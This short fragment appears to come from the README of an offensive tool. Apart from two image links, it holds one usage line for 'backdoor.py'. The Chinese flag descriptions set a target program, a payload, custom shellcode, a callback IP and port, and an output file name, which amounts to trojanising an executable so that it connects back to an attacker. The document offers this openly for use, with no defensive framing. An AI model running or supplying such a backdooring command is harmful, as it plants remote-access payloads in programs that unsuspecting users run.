 python backdoor.py -f 程序路径 -s 指定payload -U 指定shellcode -H 回连ip -P 回连端口 -o 输出程序名